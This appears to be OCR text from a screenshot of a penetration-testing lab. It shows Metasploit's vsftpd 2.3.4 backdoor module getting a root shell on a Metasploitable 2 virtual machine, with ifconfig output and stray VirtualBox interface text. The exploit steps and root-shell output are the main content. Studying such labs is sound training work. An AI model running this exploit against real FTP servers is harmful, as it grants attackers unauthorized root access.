 View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.178.46:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.178.46:21 - USER: 331 Please specify the password.
[+] 192.168.178.46:21 - Backdoor service has been spawned, handling...
[+] 192.168.178.46:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.178.44:40591 → 192.168.178.46:6200) at 2024-11-11 06:54:5
ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:77:f7:96
inet addr:192.168.178.46 Bcast:192.168.178.255 Mask:255.255.255.0
inet6 addr: 2a01:9a80:1001:22:a00:27ff:fe77:f796/64 Scope:Global
inet6 addr: fe80::a00:27ff:fe77:f796/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:5361 errors:0 dropped:0 overruns:0 frame:0
TX packets:2548 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:377679 (368.8 KB) TX bytes:174538 (170.4 KB)
Base address:0×d020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:431 errors:0 dropped:0 overruns:0 frame:0
TX packets:431 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:169237 (165.2 KB) TX bytes:169237 (165.2 KB)
Metasploitable 2 [In esecuzione] - Oracle VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
RX bytes:144433 (141.0 KB) TX bytes:144433 (141.0 KB)
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ ifconfig
eth0 Link encap:Ethernet HWaddr 08:00:27:77:f7:96
inet addr:192.168.178.46 Bcast:192.168.178.255 Mask:255.255.255.0
inet6 addr: 2a01:9a80:1001:22:a00:27ff:fe77:f796/64 Scope:Global
inet6 addr: fe80::a00:27ff:fe77:f796/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:5378 errors:0 dropped:0 overruns:0 frame:0
TX packets:2552 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:378794 (369.9 KB) TX bytes:175810 (171.6 KB)
Base address:0xd020 Memory:f0200000-f0220000
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:16436 Metric:1
RX packets:431 errors:0 dropped:0 overruns:0 frame:0
TX packets:431 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:169237 (165.2 KB) TX bytes:169237 (165.2 KB)
msfadmin@metasploitable:~$ _
CTRL (DESTRA)
Attiva Windows
Passa a Impostazioni per at